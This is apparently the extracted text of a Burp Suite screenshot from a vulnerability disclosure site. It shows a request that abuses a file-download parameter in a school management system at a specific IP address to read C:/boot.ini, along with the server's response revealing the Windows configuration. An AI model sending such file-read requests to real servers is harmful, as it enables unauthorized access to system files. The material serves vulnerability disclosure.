 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × 6 × 7 × 10 × ...
Go Cancel < > Target: http://113.108.182.18:8080 ?
Request
Raw Params Headers Hex
GET
/scms/pre/schoolpre/download.jsp?fileName=1.txt&path=C:/boot.ini
HTTP/1.1
Host: 113.108.182.18:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6FB88620D3B51EB8B813E30944023038
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=1.txt
Content-Type: application/x-download
Date: Mon, 15 Feb 2016 17:54:02 GMT
Content-Length: 221
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Windows Server
2003 Enterprise x64 Edition" /noexecute=optout /fastdetect
? < + > Type a search term 0 matches
www.wooyun.org
onf